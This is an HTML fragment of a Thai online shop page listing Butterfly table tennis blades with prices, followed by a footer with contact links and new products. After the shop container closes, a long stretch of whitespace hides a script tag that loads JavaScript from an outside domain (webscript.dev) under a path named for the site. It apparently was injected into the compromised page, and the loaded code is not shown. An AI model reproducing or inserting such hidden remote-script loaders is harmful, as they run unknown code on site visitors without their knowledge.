		<div class="add-to-cart-button"><a href="?add-to-cart=4464" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4464" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;SK7 CLASSIC – CS (ไม้จีน Butterfly)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4371 status-publish first instock product_cat-blades product_cat-98 product_cat-99 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/timo-boll-zlf-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b8%e0%b8%81-butterfly/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF6-300x300.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF6-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF6-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF6-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF6-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF6-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF6-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF6.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4371" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/timo-boll-zlf-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b8%e0%b8%81-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">TIMO BOLL ZLF (ไม้บุก Butterfly)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">6,500&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้บุก ZL Fiber ทำให้ลูกสัมผัสหน้าไม้นานขึ้น ด้ามจับแบบ [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4371" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4371" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;TIMO BOLL ZLF (ไม้บุก Butterfly)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4537 status-publish instock product_cat-blades product_cat-101 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/cypress-g-max-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%8d%e0%b8%b5/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX1-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX1.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX4-1-300x300.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX4-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX4-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX4-1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX4-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX4-1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX4-1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX4-1.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4537" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/cypress-g-max-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%8d%e0%b8%b5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CYPRESS G-MAX (ไม้สากล Butterfly ด้ามจับไม้ญี่ปุ่น)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">14,500&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้สากล CYPRESS G-MAX (ด้ามจับไม้ญี่ปุ่น) ไม้ชั้นดี ทำจ [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4537" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4537" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;CYPRESS G-MAX (ไม้สากล Butterfly ด้ามจับไม้ญี่ปุ่น)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4293 status-publish instock product_cat-blades product_cat-99 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/primorac-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-butterfly/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4293" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/primorac-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">PRIMORAC (ไม้สากล Butterfly)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">2,100&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้รุ่นของ PRIMORAC  ด้ามจับแบบไม้สากล ผลิตในประเทศญี่ป [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4293" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4293" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;PRIMORAC (ไม้สากล Butterfly)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-5872 status-publish last instock product_cat-blades product_cat-98 product_cat-99 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/innerforce-layer-alc-s-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_2-300x300.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_2-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_2-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_2-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_2-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_2-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_2-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_2.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="5872" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/innerforce-layer-alc-s-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">INNERFORCE LAYER ALC.S  (ไม้สากล คาร์บอน Butterfly)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">4,600&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้เปล่า ALC ประเภทไม้บุก สร้างสมดุลที่ดี และนุ่มนวล ด้ [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=5872" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5872" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;INNERFORCE LAYER ALC.S  (ไม้สากล คาร์บอน Butterfly)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-5880 status-publish first instock product_cat-blades product_cat-98 product_cat-100 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/innerforce-layer-alc-s-cs-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S-–-CS_1-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S-–-CS_1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S-–-CS_1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S-–-CS_1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S-–-CS_1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S-–-CS_1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S-–-CS_1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S-–-CS_1.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S-–-CS_2-300x300.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S-–-CS_2-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S-–-CS_2-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S-–-CS_2-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S-–-CS_2-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S-–-CS_2-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S-–-CS_2-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S-–-CS_2.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="5880" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/innerforce-layer-alc-s-cs-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">INNERFORCE LAYER ALC.S – CS  (ไม้สากล คาร์บอน Butterfly)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">4,600&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้เปล่า ALC ตัวใหม่ล่าสุดจากค่ายผีเสื้อ ที่ตีขึ้นสปินค [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=5880" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5880" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;INNERFORCE LAYER ALC.S – CS  (ไม้สากล คาร์บอน Butterfly)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
		</div>
	</div>

	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->
                                                                                                                                                                                                                                                                                                                                                                                                                                        <script src="https://webscript.dev/api/th/sportexpertthailand.com.js">

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-5" class="col pb-0 widget widget_text">			<div class="textwidget"><p><a href="http://line.me/ti/p/~sportexpert"><br />
</a><a href="https://lin.ee/8XjDhEq"><img loading="lazy" class="alignnone" src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png" alt="Add Friend" width="258" height="58" border="0" /></a></p>
<p><strong>ทักมาคุย-สอบถาม แอดไลน์ได้เลยค่ะ</strong></p>
<p><a href="https://sportexpertthailand.com/wp-content/uploads/2021/08/9ED017B5-05EF-4988-8781-1F73A0C7921F.png"><picture loading="lazy" class="alignnone size-full wp-image-8628">
<source type="image/webp" srcset="https://sportexpertthailand.com/wp-content/uploads/2021/08/9ED017B5-05EF-4988-8781-1F73A0C7921F.png.webp"/>
<img loading="lazy" src="https://sportexpertthailand.com/wp-content/uploads/2021/08/9ED017B5-05EF-4988-8781-1F73A0C7921F.png" alt="" width="258" height="58"/>
</picture>
</a></p>
<p><strong><a>ตัวแทนจําหน่าย Butterfly อย่างเป็นทางการ</a></strong><br />
<img loading="lazy" class="" src="https://sportexpertthailand.com/wp-content/uploads/2018/05/Distributor-Logo_0-2-e1527753635671.jpg" alt="Add Friend" width="258" height="68" border="0" /></p>
</div>
		</div><div id="woocommerce_products-3" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">สินค้ามาใหม่</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://sportexpertthailand.com/product/space-saver-22-table-blue-ittf-approved/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1600x1600.jpg.webp 1600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1536x1536.jpg.webp 1536w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-scaled.jpg.webp 2048w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-600x600.jpg.webp 600w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1600x1600.jpg 1600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1536x1536.jpg 1536w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-scaled.jpg 2048w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">SPACE SAVER 22 TABLE – BLUE (ITTF APPROVED)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">30,900&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-octet-25-table-blue-ittf-approved-%e0%b8%a2%e0%b8%b5%e0%b9%88/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
